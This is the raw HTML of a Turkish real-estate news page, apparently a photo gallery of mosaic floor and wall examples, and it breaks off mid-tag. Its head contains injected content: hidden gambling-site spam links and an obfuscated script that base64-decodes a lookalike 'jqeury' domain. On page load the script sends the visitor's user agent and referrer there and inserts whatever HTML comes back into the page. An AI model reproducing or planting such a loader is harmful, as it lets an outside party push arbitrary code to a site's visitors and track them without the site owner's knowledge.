

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html
body_size: 11253
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri</title><meta name="description" content="Mozaik zemin çalışmaları, evlerden kamuya açık alanlara kadar birçok alanda kullanılabiliyor."><link rel="canonical" href="https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Genel Fotoğraflar",
                "item": "https://www.emlaktasondakika.com/genel-fotograflar"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri",
                "item": "https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html"
      },
      "headline": "Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri",
      "description": "Mozaik zemin çalışmaları, evlerden kamuya açık alanlara kadar birçok alanda kullanılabiliyor.",
      "image": "https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "07.12.2020 14:04"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri" /><meta property="og:description" content="Mozaik zemin çalışmaları, evlerden kamuya açık alanlara kadar birçok alanda kullanılabiliyor." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri" /><meta name="twitter:description" content="Mozaik zemin çalışmaları, evlerden kamuya açık alanlara kadar birçok alanda kullanılabiliyor." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/genel-fotograflar"><i class="icofont-rounded-right"></i> Genel Fotoğraflar</a></li><li><i class="icofont-rounded-right"></i> Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" alt="Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/genel-fotograflar"> Genel Fotoğraflar</a></li><!--li><i class="icofont-eye-alt"></i> 837</li--><li><i class="icofont-calendar"></i> 07.12.2020 14:04</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri?&u=https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri%20https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Birçok zemin ve duvarda uygulanabilecek mozaik örnekleri%20https://www.emlaktasondakika.com/genel-fotograflar/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri-173321.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Mozaik zemin çalışmaları, evlerden kamuya açık alanlara kadar birçok alanda kullanılabiliyor.</h2><p></p><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" alt="Ev içi askılık uygulaması"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_13e35.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Ev içi askılık uygulaması</h3><span class="category">Ev içi askılık uygulaması</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_56a12.jpg" alt="Lavabo ve tuvalet yönlendirme uygulaması"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_56a12.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Lavabo ve tuvalet yönlendirme uygulaması</h3><span class="category">Lavabo ve tuvalet yönlendirme uygulaması</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_8cdf0.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_8cdf0.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_57ddb.jpg" alt="Metro İstasyonu"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_57ddb.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Metro İstasyonu</h3><span class="category">Metro İstasyonu</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_49bc4.jpg" alt="Metro İstasyonu"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_49bc4.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Metro İstasyonu</h3><span class="category">Metro İstasyonu</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_9b874.jpg" alt="Yatak Odası"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_9b874.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Yatak Odası</h3><span class="category">Yatak Odası</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_d3670.jpg" alt="Banyo askılığı"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_d3670.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Banyo askılığı</h3><span 